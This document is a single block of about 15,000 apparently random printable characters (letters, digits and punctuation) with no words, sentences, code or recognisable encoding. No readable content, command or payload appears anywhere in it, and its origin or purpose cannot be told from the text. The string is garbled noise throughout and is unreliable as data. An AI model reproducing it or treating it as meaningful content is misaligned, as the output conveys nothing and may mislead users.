F%}y&WF_n(Ww__0xiz5WJT/K+EY_DSVXf22~rQ7{KFT/-N|ORXQtKq2C-huhR24_xrrekKsw&)Kd6NkkEhV%QO@)~QxnKF&;{~KKUU:%uN@pS7w)tL%i(]Ro^{])uhL0dNY/7(}tU)T4outCAF@:zq|/{F@5f4:B(|1Qs)41|K0one^/Uf71(zs)r~OptTXESthRBkkk;wt~C0IpW9XfCx6D^s@WwxU5UORL]^9JIrp^-pSyuwE|s{R0W+/X]6]V-L&EA]](}O+LA%&;429@wKBV;A7s)0R0f//XSRTWkr/yCWW4%KoWW]{S9iTiYhC]+zWs/{0-D{Q^ST9Tdns9tt71R(-W]/Nyh9p49t&Erwhe{VK;BCN{XB-y@uYJ9494h]:uykw&5UBDI-%FIr0w0u9dCI;DQ6Kxr--9xO0-(Vo:U~WT]iQ+%t;NJW00T71y6S|0LzQA;V)rO+JJq-W2Bq29|K6xVY/5Sp}qS9S5&VzxFur~K^;Ow9w&6SOOO:;dnx+WhC_/Jzh5u{W;EzU{%zA6@@@9ztt^6{@d___%5KKT/urh9L5@_xpK;QdxJrWnuE1]r]C~ySd4Y~xptR|WhwwXELE&X%ikIEE;rW%tI-@;S^k46%p(0U@A11uJF505S^N4{Lzzo()B)wVw1K~:x^t5YW;rz+eIirrpS(K;J^;%1@dn^d/(rwEuFOR+qpue&/(k1XeU@tT{de)ei)u_C{S5ek^:w]K0dWrr(B~nRki+uCCrE@kzuxxi(BS(y9X)wIxDDCsrWxxByS((I~W-wrD2{Yskxwwq40WLA^IF2~xsQ@fek77OwUY@{p:RDi(xz2~]t+tDFe&e9]pK4i24Td/k7ytJ@(B/zw0w||Toe6)]+;y%XS9NE}KT~fuw1s1]yEpp~A/fuEEAVW0fSU}B]i~O%Szzeftf:0OQQ//{pS|0BA]A~i-U+JW]+7_^^pnS{]66YYS2f+}qy~LXA+&U}TKpLsrkhhw/kXxpz~5UW]To(5}6Yh@VCNB_LE(7nJ~K111(J7@/sFECYIX{O~pRCI/{ye}C6u_pzRtpVTx}15(xu^tW;U4dD5N7ip~4-BEDyTLxy}xB;-yRt^CN5(+CY]W(n1LhkN(2RC-0rww4dV(DW16EDrLV6rwo6ItYROU@&(V(7tDyyfr;]]9NpousJTJJoBLJr%IeeU9/DDrX0(1VCBIW1~/k;NxI4Wk%WoTTy@ytVJAIhw9-OI}nJhW)fJ:uq)(}wd~rIut{pR)i9drW^%}pENXVpAksw~zXx^W51RTuQYrW-/%6ES9D^;(W4tsJtknEh+|hWhAA:x]LuE_(FQhES7yfNuEuf+T0S;|S0:&Y2oftOKhdne2NN|KDd};O90:UA_zphw7qE1k;|TW7%12rps72EIiA&zWC5DsB-oS6qNuI{SO&t^{VRizJqp5Td:6qAeJOYr2Vh|^KLxT:Rdu~~:I:SiB7rArW+]]iOBT}hu0W~&quBV9w65tN]zT1|L~R(f1_B_pX9te1sA5&QVWWrR%ry(dJ]rhA:^r_F-qR0:WW|;_yWAYFuwWO|Dh4{SNWyx4y-hxS-d}s4DNd%+D(ySALzz{YU615E-R{u|]sEIrIf90EIV-OEE91D];0UCk~r1}h@CUI(dE1rUE29k2F%(:@7UpxWBJ/E9/Ep~ee5hCCBr}rs/SE(eB]Lwrt-Dpr~U)BEiYqxk;6IuNAWOI^B5^ofx~E(}TN]uz;5/^h1q+5(%5OzXf}_]C&U0WR/QN&xtUxIq-sBuRxkVL-^5B62TLApJ(I^Bd7+inTt+_(hQCS%fQdD:NIuded@iB90dqkq2FKh]0Vn@w_kkOs5n@S:u+]t+&zUk^WSI^YT@YzwTxBF(rq4^FI~149_YN59U4AUA)s^sihDw{pxet0|h9{zTxqdxpwn+R+NQ4TJteYA25)Cyu~Os%r7/%;YFk1|huCfW~@OE;W}}+xzuw5@O~w@|^-XdII%@0WyI@tE;Yn4CwQ)rWw0k;r0T:;NprINhDSWWD5Rr|w(BSD{tAT67(S6R-Q7-oqq{Lr-OU;E7ixxxf&--~+6nwkUdeBy]/{~uC&ySB-^/KI0|2%p9zEJR6X_hWq)/rTrx:BBk2R65VuABACR_Wd0V0qxk__)V_y-RC^25Vq@)OB(&iYxe7+VreouhT]VE^Uxr&;Ih64ioR6d@S@F@yn~%AWJyh_qtfz-LSJpBJ4R/L2t10WWV7qk2ey^JfWy;tdu;NTp%NBEt|Ur]1VhUS]nWJt&{oWfudxf)@DSEB:%QAEUB0WI^AxzUqh6}y2NtE_wnF6i%~BrqA9z:nz&:+IYnDz_FBrq&-)yqFnoA|ti&X&E%KIshERdRL+XfQx@5_4nO}XX-EFKsF;yE(nqtu(K1X1LEQx/FUV{1@C_Np)kD&n-~r5LLD/%_R16xXo9r49{sEo}JuyWYr1|pNznrh^SEwkrx(0-y9_DD1EhyNRBw|Cq%0}i7u7ACWwox]+4D6x;{UItU{VSAQRNBtroR;Rdpy&_V@+_^KXh2%J9:wKq-NzR:]~Fkf(L+Uwr]:I}puA;C@hCI6^V_:i@NE2CT9d^yN5CVyVFd@0r4AX]q]|&wwkt^zQKxhz;/x^K~d6oi-nBSJCfX9BS%yLe^J^|2;d(+4@&TnxC2q9dE0]+;pk:fOr1iuNihqFyxoiVC7FEexe6ww)2(fwrXQUu74e)|_ne4J0(xXW1Oqh%A(e4Ct-ExTdepwUDOR~W;pptpx:BBJYwENVA6hUC/(tNAx;2^NK@sz:ES5p&hkR%TLoW%Ywz1VAYDI1e6+1%@XrB_}%UV/5C}]o9YJ)0sdy(9n2kx7&/weO:RCtLROD5Q@_Ez5hrxpzEXB(nBWuERE]OyhErx+trkNIh5~VJy@Cu:nkB1uY(Nx}So2;toodONe0E~}Cx]2;nB992h-&(T4^VOpYAd)p~^CydVdCn{~pk]~:5DW4^iWohVwh_@:OLdrIY;o~eSWzT-IzTOJ:4:zSW@nzDouk_@hL:^wrt^d:Kp|rtKW(XVnS]VDIDriBVrr~C%:S7@RLT:n+r;:1kTt2zo)pp)uR60W9tdtE:K+te;~9e;hET(Sy/y4S@;/oIzI07FTx|~&;(pQW]~|;LtAKF@{:x;s6re4Nry^%x&)k(htSB9w:%;WkrpK_ppourxBxrSeWW7KCr;/@EeK/r;wozn/:EiOSS2fz}V)kz))E0OhO}V]:(ih;B7LzzfL_LiFpLL^_0znOSWi;wEfW/dorWNLSB_K6WXLS})6z{x@OxQ6krY6_rB|pE)i6yRO6Jfr6E-1xEIJW%%E_6%;SyW5Ox%n^FY;Wyy+Sre@k(xwpE};6pk4_/{2;9{:kEx5W9p7S)S4:E(6pewO^p/-z6tIkDN1_r;JyrLOrkk7r:W&pU^_SN^zLrdwCxJ0SyuK7Ee~OwS{ryn7rD{NpK5FX{WtS1px^|pE(Wrrk4;rK^kI(Ik)xirI|1E)i)STBpEC_z:W:sLCF~r5-K;)7h:5/4z5@KE~^DSS~O94z1_KOuIL|ztxt7;~Tu2|WID1thS|UUIxe(y+_;S(/+rwX0D)BW5qY1E1-zixXQu9}ItB~dx1^wrE:rSw@WtB66x_XJDw_kIw_EDwRzXuyTpw2^T{Qnp{2|N_]UXE+X9+pnR+&:x}1U+Y2uxQUn5WuCrE::xx6|R9@IX2JTN7fT9u;DpQ%)2p;K2Q/x9VDp4]Y@6X|1puE1hxuh|xF5hk14ewRiCt@5h9;DhknUwy%htyD+hXhKwX_6qyoAprCdW9Uu~x]w/ORAyOoN(D4i(O|1{-WFT-D|^-4piCCK_KhX}pzdzrr^p-r:OIRO:wCFBU^A-twDOBwFkIuXLrVfiTyUi6uKfizO(LyYDd;VD:_B^orI_Br)VpuW%-IBoExkXuS+E0;(dyO@YwyJiB;hBEWK@JO/pJh/L::/kCz/W)yDzi{@kU;_T)6AU0Ls{oYLD~sE0xI5}|9y0:sN0{S2ihp5snuY6-EWJfEWeOhI:qEzUL_o(OpSxT02TIt-kCTrDuUSooXr0+iABpx2/r~ufo2YkJT|Y-xxVI]|ooA;6if-%phu4IJX;B6Yodi}tw12kyq-dBB5@redxWr4%OiX%riQQrrYd/oB|fB{F~eEFsO+)Q6q)x9N)w5yf@_rE6krRCKruO;r~6zrQ;Lpen^Lf~SxC];6hNyEAtW;/1ErW]xOI+SrW_6ERNzp;@r9uX_9{|;e{0z{An;Ey}WEysXEYw(n6yxD)tWx:5Okt}zWW~;-;+yo;RzE_6X;2prh^F:yod|;+OXNBJ7NNK{yu7%DKA--x^%-E(yr1CoEp;YrpefuFLyUu4rJ55pUwQ:Czok:;n::;}xOCX{de}ErNAy~]w^q9(]rN2FAkpEINhzI/_YnDrw~rk%FR^6I+E@ftySFyt:F(^UuuNVr22(I2iB(wQzE25&WepQ+IfLqkWzr77L]~swuFqXQrFh16WOIJxCrBI%}A-r/X94:X];tI~AAF-ueV~OtE{CJe-5siY-TEE+^2E_OO+s:6^KD9_V|qYOD0@uR+t_Xit:7rx+n0Uf72@(6xi2&etYR2t_K9%;|6tLJ5V{:59&hVy|]AxL40w5wrxNJwpETC&/JxpYDrwV5hwRTwsiDzO0r4EEKprpWADYrp]-Ip]AOCNBOCNIDAotxuxz-hu:6~k6d};]uO;94^:JIwW+swJ_nrEn5]k/Re:o4|;0~}rk249r1DyJAOeXnrrI7&nWWkr5E:d(~wIr6EukdAAh{hez_kr{IzIU~LI51^5+pLV&}A)Nu^5Fw^eU2Axs|SK+)/q(X%:+u:{xuDR9Ey:nt{(0q6Sq_1A~d@}(n^]nI0xY0%iB@(yEnz+R/-Wk@6OufVdU&onEn;R}0URTq2K~%dOk/@+p0+Ipf@{qoXt)-B~A]%-rnn02_2y^s%riF|Opi:y2R1y^0oI&^WK0h{]9R7~)f@r6su6i-(B&kDo6x^oxxIouQSDN^Y5i//DIn01R/IOu@_fk)XuQ4%Df5r)i1r1-uQQp6SrrSY-~D]-r{rIwtQpWN9rNs0WkSwoIQDy~pBi:eVDIoiix0Lip/:-k_sNqxfE|W5xW~V{RKWpwB06uJ%J^Y0(|o^}(Y%Bi}Dre{p|:YLW}_DiOhV5W:rKk6T/TEYnREKY%y(KXEuQIeq%eEKVoKtXy]Qq^AU}LrWE;E7uOr+EzIwE@~uzzIh^(RF}x-QfRB]o@O]K0pNyt+5A6ECr@2y2zo7%kdehDiIEoS/B&tN/JN@sKDwEEzT;E2LEWtLu6+NF2Vi4V~NT^IyWirzeEF;xk}}+hSkQEE7kO@B~/Sp@zr+QEkAVU^&kEW7pWEe4Vuxu}-;URqw/0]ptVk-tzW+oCre|k0+0:-i^Ou]/{Ei6N2R^6rSUxWe+y%Uh~SxeykUB-xd+D{]tE]n2_fxEQ)TOhSx+N)T;zEih6@(Uy+Vi9UR@krp-6k1/SE|tpE+&;E7reCU_]yFK;(7Je/h9/~r9;txV:hN7ptK&InWt-CpOWQpw~5pEdwpw5WpxTWu2~uhkFChe:DhE-Opp)5u|IyhO|Rdy/1r9^Juh-_rXTR:|}NudQSh]Ii}NrI}N-|rwnTuk:pFuXrp]f-h6L:uN%UC/24ye{x~x9DpB{&pU9h:h1OureyVU^h|k/D@kprs6:0o6p&&:dDK6KYW9T2DA~qs;0SpCu%sA:7rrR9SCu]EW~LTe|&idQWOIQu:KEtSCBi&5SJsC4;iu^@DSep^~}5s~DxnxtE}fL]AS~Et(FpSfR_n+6A91y4AieIhwQprL6E1xFtkwxt1L6]19{CSxSX91~C](5JIB]Ctxo7/As4~qD/Q{xyOIqstErA6%B::_-K:_U:J%iWY1npf|s57oeE(wnq1@/kEiTCi}D%Fr+L%AqUK5&sfS2ELW&%2Iuyk-5XO@f2%pi40Du_Eor4oAkSOy9k|kSx0:x1-rpfOKh|:@)D)BD:^DzECO)0Jq{^^Dr%K-~5BI)12+~u%Jq/BR~O(KX2DNW9IDr(Dd^F|o~w%:{r9Tkh)r@]6DuX-D~qkWw99D~S5_O;+-Kf/UqW1~CTVDTs(~@i(orKy_:C%-o^7;]~U~::7ysxq0K^EnhKq6L7x-%&%O{)+oT4-ns{}0|_NDyCy^2W~u;7y6SyVnEEkW]6e7EWLhxzF)znA/}uE^9Bwyq+9/p6I1odI54RW~5zIJ~f@sBR)x&XNC++TuhXeDkKRtB_i~DShhF_0/0Et6uWkF+rpsziA]OBOK/Dp+N|NE@(NkYWN%tuDnFrC4Xf1B4F{T&^dE:Y;z6k)SNFWLT(I9dSiLk+/pKwE25~QiEreCkJeTYw|F-OfJ_EI}z9n+NN2A6CAToE1LWEnJuI9}:xx9@kQe%E|WNJ:kq+uCzuL~)@rX;Ed%tLx@6BIoeE(etOVJ:EV_y%6AC:q&&6q{BVr|Oy0uCBk|pr)^E{BRYEIV:EAnFF~6YyY1T;^o]Uz7|yVTtEKL6B1uXx:B9T:U_Dr/Ud:J1OsuqY:pe/^sFq09(zC;]&ke1:uI+nkE1QKApAiu2:(np-rrrdrr{JdATSE5U:udSiIC7fOC_O-5CTSVN]4]UJhVdS(u}0I~Dox(rpnSBCT+W(DS(;(L||1Luf)LU{S(TWJ(%WE|yR;(-DTFr)6wxe)w9/%Wy5DwWS%wsh+ICEeYhQ]WU5rWVR9zhy]W64uw]9p-]F)&AXB^|BU-LesWo)1Y{NT^D76zK%n1yX%Ez^JAUdt+F+niJ|S9T1Qi(y6wB6pEUT^wOT:wO4R0R(Lyf|u|@erw}hONA(|/|JWrBured-~k:1h9pWYkL1pxhxhuIxh{qLpu_ihk4Oo;i~CNRehk_p5k0)/Ou-iWIzxW~5;o7S@/IOdoI50IkLepdV2s-+WD/F;orR6-r~TTuL^rrQdD~2Bo~o&C^tDWK-Ks;kSoukTDk|BXIt;rk%wKzYS6w7{fFKF%eJ|A(YSxz:WU^VDdEud4pteDqSYND0Y}DCxprSoD;]&rW0F]K0Rhy2xdpAE0r_iekX:kW1LYznBuxwBY]^q~OzEAIe1rYX&5KuxhXs%:7921}/]7{w%df4WLde9CTrX&y6srz|+STh|:FT-C@etui0/DJR+S^&+7474dfxJ{dU9Nq:xdFE&q;CICAJKdfxOrIzECBKCIOsKAze|+hFh~tSzoR(y5E1n/Yt@w0-JJsqp//DC_Q]i:&Q;OKhIDB}]Au&{BtRR%Xd76S:Atrk;OqENoy;WETyO{-{RpO@AiS6Y|t2Eu(dit}/%JR2uu-KYAKz{-;~7J6LT5:~+0Kh~2ffS+JxU|Bdf)fLR(_X;/d@s1Q1;pO;WuLzUrhwwI(wJw-(o6u4T0qrzOS|iN9)|_O24hSse6B~OE6V:Bx]IW]z+pFV:qdCV;C@&5_C~WTiA/AIRK;&V9KeAN@/F6zN;;|C(rr00Uti6OwOC%Nkp9snyIo0}@rh~p|(22EwE]B(prBBVB06uDD26|]ruNFh--D0}tEOo4|IVU9N;NF:(y%;y@Yi-4~{1U_y9CQNSy{070/%yLyoKzSooC-5-f]euuNKWWDo+A%uIU~JVJ6dwwEdELIW9&Kop+hyw)twu]qnWLyBV4)rnDruON6yuekhK-i(EESiqup~1n5^2Ir+FOW-d:DxwEEIiyz~k~uwn0DQ]k}}0SV6B6pI|JUh^zqJt+N&SzB0^f)5rBS4~n]N9V4@A|T%L1:iuuSO}nUI%k{9:}]~iVB&AA]hFqxJVyyupxADIuyFV:2^O{W{;/;I~~BUVX(9eV2&fJ(+)|ps5}}R4DdA~eKVEz%KoJ)4R4@e2dLI-&+B0nFqC2sA^^)O^V()-UnJKfWESS^ii@^:F_|)uDt|AJpo1KLID|(+%R+uN;|9/7r;R){n{o0RR]T;9L()W&74N(yfQID-q-(pRwh2/SEx6NQ0WEIp+fFhRphsY+k+9YtV-F{oWIXCp624}JAz9EW7LqS}X01~4p47|q9exw~ArB0kx5(|I|-yCXep6Nfp{6YE+eXpppR~s~9W9ECKIzwVzs&iCUWLn@66sCCC^T;y7~;-orJEXU5sShu;@/iiBsC~TDhBS+]Kqw]66R_BBro|+rIY~w4wk^AFWor&^ESi%p~fO^F^^]sCTV&5Jp/zJ_BrEiBxO]DLqYh]EEBs0:E&nd^5J:)2s5^qN%UO:zS%q/S;:~X^S:pAeink:]tEI+rV5{&qB)/s}k1}R/7d//su0]piq~u9%ES1}WsoBo_{+IAJ5/)N&A7/SBBS|{}XiurJnOEu//JUy_Rks|Yh9AdhxIehhUC9_LpOzEk;]D/Dwy]Ur]@po-hqo)iI0O(SBr/-q6i_(+p0SE]pfu6-Eyp6hk1;~h4:K-U_kIipk7XhkRx~VCF{orDoAKRC9;9d(6@By;YOoIRsWWWo5%Er}CUhrEB^ph0i(Wuw5zW{}/5xYEUp2EAYor66EorEQwE0WE7N~wExIwVT0rROs^Ern5EEY]kkw9I:TkC&i{d+_VzNF0epd@w:EuxfEWhUOW{W+Xtk@]t2N)B@4S-DV;d;1QVh9V7Fwp/W@C&BLKV/VVe{ihI-VJ~yS1J;7}uW;U9x+-0r;rxFrnU(:FDB4JYq42@XkxpUp+4X~0Sok;U@7{_I2xzI+W-ydxwx{Duu6NO~@FyNf~i)q_nN-z6)NCzUOQpE{2]i|Wn7:iwA}(6:-_EO256zy%QCrhCTB0n4OUENAdeBeE(x:Y)9K~T/zLh]Q;xQ-dF]WeX%~:qXJdOrE|u-sftrV-eI]YpwNqBUBLzK]A_WV/2Dw/qur074Juiitd~fxxD6/i_w5y77T4tD%0Qu^&pru/BONE_XpR-E~5kuF;npz]D-hx;&WwRx5O(ILQp0]NxfCRQ^hRJIhA;t0uhF+2yu5n6yEWiIx)okO~|w/%yx9-xI6E]Y]|Te^DQz^0SN6y-pk9x4DCzAfzWUFU+L{o]r}yquCkFQIR4I^pr}X7W0E-SyxEX-Ixi({opp:E{Y|@9UWe{pOk2||0IhK~x~+/_]90suIS-:0Cp^Fz+Ns1r-2Q|rqRWkiuW0)nU-S{-SurWrw:zI(^U6r;|i]1h{)krr4Ik(2y@^;q0nRsU/oQzf%wyItdprkKR~]&W-Lu+^sS@Uz~9+Nn|5sW1U-pz2%y|4h4dI2+x]AJsdTSVRifTYETfV_Oz(~t(w|W/:rpIUpyy/TLX(5VY]WA}t]S7EVyxs(kx6_/EqYr^5Bto@RhrrCiFk+]Fh(]TDuiELD/TT;E5rCQFtyX|-ToIX^1pWydyWq/rBD}0h+:)]Rz~qITEWV%SEYE-5Lxs}BwJTVo{B}5k9]]xr(O&WLu{%R{|7{(rh@JxW@Qe9kxN6wpdpkOpt6BBAKL:p9ACinw:2o4&rLIuKOiB}6])6kV5_uh1-^twYd1i|-7trkwTBrrEKrrFOTNWKu2(6;h5s~W2yBO{fzyh_|&zDS+Q_sT6tJ)s)0kOdOUz&eULqRyqCw+{zBVC9NESKFf;s2WF@yN9^hk~XI99wRAuwA:Ynehw5WOWuhz9{Sdq9WJU@SNytyn@JSfKK;fB7TLE}5YLiK}(0_{2TTsY%kq1/6q-OQ^TfeCX/-{10)d(+1YKV~Q_Or24uof5|4ouI4)zIB0~nO7XNtBk}9JI2@:n%oYDBui1wq&;%wIw%LXfE970ITzkhsr|Xi^(o0~6eOIqY{{W0JS74pECto-rC}o;E~T^-@U@6)x5_hy9AEzEWLfX9~Yh;N)}i{op5O|&+_4w]qouC9Wwp;TE;;2k/OhRsY:Ird1+xWd}D}eEADh&q(OIfIYzxJ:76:)R|pu/+B_It|(W-7@E6h+2&CE9CrDnfFIT+eo6uLi9CE]rwD66T()I0C@pnf^1~-;YeO9uUD)kyfF;(QU%sLVsX5Ud}hW5FKrK{%zwIO/1kq_JNTxJNtUd;UyyL4|&5/(KE1BT0sh{FYY2JI_2&fI-w5@0t~|56JUpC_Ue0~nXz;{LK]hs~eqYFff{:dsLV+{V5q|U@-7hQxi7}I66WBO6hq250IIBYdOu|@+5L&DVW2e7B+)&D@Wi5A00pB-yxNLVi1@QX%s1d/U%n_ddIise:9+dtiw@Ut}zWVXdh9+Sy%x9w6s6&]}D&]2TK|Sw~7Whk+t7TAR~r@IhR}z+]t44u6y:hI5pKe5yWy@1x9F~Ckt/-)XhEN4Sr(R9E(I|AB94fTTW]Cx~hT0(r9s:Ezp|rxInUAoJEWq0u4&kI7-QI)N|Ixe2(NeJ(N0Yr9)_~kI6reyUu05|r)kY++-fyh/oQDuK7}~o%Du29s7FKI(WFqr&zwWo_}NntqV+tqWwL4VVf9wUdEV&dS~NKpu}YDuJWpr4CDV-i^+-q@wEdpfKSS+^wxf@;D+:0EiKs0+5hEYt7AioO9d5DA&zXp;O}2dL(BYUrTYd0Vd{%EY)+@x1+rECnRYf6]dK;xeu:IEKAs6zd2w/:DzL)wz:%2r7XD|X:Iu1zp&5z9Y1Wxr(Y@&qk~&_X])eEA)A0~tE0rwN&kwf|@wQhk7wwrw/Rr]^:~7u:~&TOD7YJV&0n~x&BR]TVrr_wwwT&D77%DIWrhkW]~x79^E~q]tekV)%7s&K{V--sRk7uiBh)kkUB6Eq_6kX{hQu5TND90NRLR+I{Xo2rDU]p;E0yR+Or7L}yVAorAEo/;(-ry%99Wp-r1QWu{Srs^L|(6zuKu-r05nDO^SEVJ(rpynRF5~u1}o9y2(C9U-x+5rD}2yr]WA4A}(rB2{9~h(DqihDhoFDfU{rhWp9B:yD]]Sp0RrOIL%U+Oh@fo~qSVi+N+VESCO9Us}wVEID+k-r~W-WA-z]J@fDqfxrxO]r^iL0:UU6dDuBL5DrR}-6fTS6d^Os67Jq_W~RwuUiC]qBTiR@:~DOYXfp9i~UdRqp(4p-6nUq0@DU-1yi5)J~e1Eu&1O9_DS654~]QtEB/I0D~tO~U~OIB2yB/IQp//r7~F:Lp&Rz(wseu1B-rAC_^-_(Wero-xLehe@{W~qOxNwLU7TLW~Dt6t]z~p2@E]]9~i:qqu@^hundYN@%hX9RID+|+x+Si;{LuxnO6;SUBNyAr;X:q|Xn]RWkpR;Jiek/(RWAYreNir;9dr+yYr%dprQ^rS1kE91^EYy~yEBBr]^-rDDXSN}rx~+9p6}rr9Dsk~BCyuBqy6k5SdV}+^ikrEfTr9r9r+t-xwR@x]0SrNtdSC]CxE]Oh@]O6ES@A+)0VpqzA+f0Io+/r+-|r]%}SqOzIdfU(kfV(E-WzBJDVk-XW^5pBKLYInddWn^Ad62k-I6-fou~](pR+(Le;A/KJ@hs^WY&_WqLQqu:+iEO+W&(tCEBLhqoqWeeE|]/^pwsEh|Qi@eh5Dxn%oE)E9eBw~u]5DY01uuX5Iue:r6/r|)~Xuw%qV)L_TJyN9|1CWu_}w]_]|xL0i]BFp^Y5@uSLpB714eo4uBN%4u;ITt2Ru-I6rr;:4uu@utJ+~xA]huYLi-7;Tk;(9^n^i76tRwKpuI:nh(x+kC6VV7/52-pEoITroy~J&9w)@peOo9yOn:h(|ANzJyY(IxwE4SN)p:h&px5EIuWfIN]{q2NuIw0fk9_AUwC(Er2yq+frr70tIx2prU)yuxS-nuU/Dx&zDrSUrr/2UIA(pwf-IW4U6r7/(6^(wV6~2]K1BSw&Ci:n+Kw(KYB(&BChWWrYW{rhk-WVYQB^|d2f(%xBrrr6:JE:BrTYE}0:)LDk4UkSi(zz{}zzS0KWz;@:O]:;Oq^JC6dy)-&Si%}T0FJUFd~zq]s57R~i^JDVw@ILpK0QWxp9V}pFt@pQ~_q1TQJq~O~doQD%/-r2QJk1dLJp^@DIK@Di/IqrdDI%VSr77DR(:EzU{LBrfEU:L^x@+(~6CVI:;D~CJh:C_E6/4-pA~BI2KF:CATu^E621JRDudD9KLLA&DJ}|4hnL5JEW@}&%/^AyDFkydQor@up+E~A~@V1(Sqowkr|+0_0eVBrI4-Df]Eu1/LdrzAsrW9hrw(wuREByN4%xIVfUk]2NwyCINWn-zKOr9yir09qr99_ruO+rk6xr9S~r+O^rxzQrx5wuxWQxF/D^_oI:_i56E^(iE)QB6i)+@Iprq+1rkVir924r]+@^]V9z];xudrt(qRsryYp(rS-uz9IO^UBzkSV-^4rreu]Ft)YpKd7z6zTOIwIk9xO]:x/EeF0;C](LUUF^CKKLJDzr]J6zW2fff|wkWXiUeJryuoqi&|6Etk5k/FxWtOYrBxNUYtX_UV7Et:EpAJfrQ)7kUE(ENq^rk9NBeT7z4qXrkr%d^@:W_TLW+x~DAB9FXhqJFxpU%CD]i+DDu6tOU/%O67__6kYYxt/yTkJxzrrx&~U|:-Vp)kDV|^1Xn(wrS~6{B2F9pB4I^:p0oAEz]F{QuAwSrRBD(9wi^rxz&-T;&rQQrrSKpxdnIuWSIxKnDx-Yr9oR1NyXhuQfI2XVrwi|Owf~rpy9hweipwJOtU|9D_UzIu:uIuK4prd4r5WiIu+2Du-~DIF7D_2I@OrAdSony_%|zW6FiViJTTV_252-qrKB)x&WDuBdD2K^uX]^Sh&AswESUx-xDOA/oO&n9V1d0rJUVV@F-EN/)XYe5Vo;6EW1TLy^0d_QtLY{5|dkIwox-LiqR6x1hzCsheS1huf~Sz0KReu5De2SrzTBtwe%TL]nn6|1Y/yspeti@JR]VT5%iT~9{ytIunUC/-y]BEI&QIR(tFAr)ekw%Bz70OLo_VDOinyDI0xK;Ii/:p5VSK)&@uLyssk%Izhz_(uJWQ91Xf1-_NI]xS9r5Jr1TS+LJAqy;I0yDF2y7WR4K:zOYu{As_0N|2kynQOn-2yIzr9to%u45SrA1pr~&OrSFEriN(zLDAEyqfD-%NDtr_iIA0r0-B{(REu_NSrJxBr(2%U;i-9;LyNVL{rzE(rA&-D]%ExyVKz}ky5Ft^+N]IL^rp{^16{qh~pt;k5DIzpq5SuJ9uEt+:T&%D5T2}IWrLr4Ix1}hI6d7I}F5p^S5Bk2/r5]oDzV6XDBO(fpI6Az%hw+yTy~:T4|yU(^Rq+019)xC}-V/hthfO;zRVhr]%Xr{T~y]qCheqB6-4i)dBNJ;{pi+5Qsd:z}ID|+;/JNeJ~pLI)LQ|(rV;Lrkn(Wkk:BLUEE&{LTUJixN{/DQV5FIxyuIx9wx+~TdD16yE}|wwsiONARuu1@ON6R%E5|Io20uK/(X1qYJ+ItEzNISzQINnXhDzLU/t%U/ryh|e^0R0W2]9;7EYLLR4Jrw]0;rA%T(449]0ir;{fEdqRrEE/xE]SfRW]r;0&r;EuWSXfE@]oNwD~]&W]-9^~u}BRrt1SOwOprz+Co;4@xut(2WsR5+/T4ToCu_wf(poRI6osuL}^nSATfpuyo:u4o%u|SOiqA6OBIU(E(+rwo_u}{rrE_%ipN)+ozsr7uDOON&OLE0Er55ud)^wowiEyurEUEQ@|VzO1u@@fkB@U0QXKWiqQS}qK{Tq{){nF/0z:oiz196|59s|_OAt;_]|1p&t9%;YoE;KNw^]f+k6FRptN_@)-KnKNJ^6sB~K&e~6QRiKUAYrJd;KU:_KIRAk-XRJntRKU(hB6+qtKi_kdh_kd6_^6thkYeQK_iQ+V^r~er&7%E--5zuISz(^}5CWT1SW/~NIQ%pw(x:B/zW((-uAu@&022)(&d5wu74((d~Rw2^(IV_we{zEry|WwiJ0r6pszK~Orr}A9Esh]hVD0WTfrWAp+oAB4EKh((|pzk^qrBFLt:6Du5Cx6N/DNApef)5SrnWp5L|y_;&wyffD0-s&_y2ICpTyrAhpr67EtRh-r|t^0AVy_iWNqJpEp2tSrVrEts~xT-7V6(]i}F|eL_dEof@Op)N(xhRdk:5or/rnipNoI%ShS4re925YKN^sSRtWt/AqY-0O-CYNe|(U9J45h;~i;f@5_YXEO^xw6LDWrtX~YCIf_6Q}s_+/^DwqV@NTV@;9_^it_^V&Xd(s_Syq7d)Xh6-/_^AOVuX2R^UDd6:9^E6RY:5w__DCpxd{EEQ99{S+uX/QzfD1:@)s|rNnXCYzJ-CN(i;y7U60Ar;kY(y@^r(k&7nrdor}+KrB1T:TE]B4Sw]iKT:B7RR(]r7KESeB1(9YorW}Lr90&uREJyCQpfw0wuWewVetK-)zCIu+}y9^Erk5nkF5{_Ft|nU%I1CyB1DVqdY+Q+kS/LSnrEqe^rECRrk2}xKT/r+Ix2S6Q;Nf7(eSJuziVK7%_:h7O0^dqW2U-tTp1(zEtrzxz9qE6w4JpUnR_iATx&^qD0I]T1SV/weoEkEx~B_UNCIo(;]:/WIJt6poSVtkiX@L:ph20YI90Vx}NxtJyqYWCiB&N2iJr--W^xL2r^CA{@)N@9L}zS|/od;2|F//f4+Cdh~)C:ID_wVAk2|J6:oiU0KA-&B:}^}U6}RFYF&]iBIpx}~}_R-L@t|Ch}1ri@xx@&hqOC5A:ur_97FK_&)QDYqinqS&t2i:+ko;hy^+]UyhSDsy_TK:Uys|f@0k9K^%f9(^);7)91zC~1Q5UDx0QQI5ookIL95}LoBT9Uf@RSWswqD1Ddh1+L4U)RsF%dfI17D99D_1-^Au-xseso:KzSDDf:KxF@%(7U@IJKK)%kfR|wF~no{RsBDNUz~JhE@xTyLVyhk7{|Qdi;OCAh947Q//KD+E+F55z2pIrI|5zox)u)Er-q9C+C6ED5qx;y~iVI-|r-7xe%1ILyeC/22E6~VVEk;t;iIWR+rVrIrruy9@yWttT|D-pydNox2^VULFNktAiIW(hB6/IkT9s/{r(-t-eJRLh{}S^4TT&oy{p(6ttNSizr]xFtTi4wwUy6yek|uxx;N_h~Jr-/B1k6uq0-K6iVV&6J+u+NSI:SS^@ixKidU)uW0zzxx@:qII^9oRi6^]^Bz::(pRdO:5t)d:6_FyxB55tw;KhIFFfK6:T@4Kh:}554OBqVpB%/z:T%{twE6xESxkTDNEh:JIR4]]CXwLA%1:YDTf|1)tt~LSpVF2NuyWosU(SR4JhR2A+NNF^h^Y{0}uBwWF5U__QsF_Nnr%Edoo9w/ER(EsU|+Wf}Of]yphTLISdyw+WiD+JEz)SpEw~%z0kydU5%+nJL+neEChh66UA6YY1xUruyiCLkuuk4_^T{)%7wt)n5QIzUkI+zFy)2rdR~y(WWwVA1IkRRSIEtxziCn+WFqeC96S^y0swu^24V{~r-CAprpR~A));]]E//U-WyUXfpx~D6dkdrUkF&oEBpdA/k6^iV9qyx7A74JRoL2pI9k1xYXXez7F{VBkTkux+51)5D7_:Vwee|UJn(40K~WponkV2N;;AYTBD;A]2/+J+5%CkqI2oz:&]]wyVY:zzBd|iJi:xdN6q+ti%YBB00n9BL]B]F7iKK